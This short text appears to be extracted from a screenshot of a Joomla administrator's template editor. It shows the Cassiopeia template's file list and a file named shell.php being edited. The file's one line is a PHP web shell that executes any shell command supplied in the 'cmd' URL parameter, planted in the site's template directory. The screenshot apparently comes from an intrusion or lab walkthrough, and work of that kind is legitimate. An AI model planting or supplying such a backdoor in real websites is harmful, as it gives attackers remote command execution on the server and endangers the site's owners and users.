 Editor Create Overrides Updated Files Template Description
Editing file "/templates/cassiopeia/shell.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
shell.php
templateDetails.xml
1 <?php system($_GET['cmd']); ?>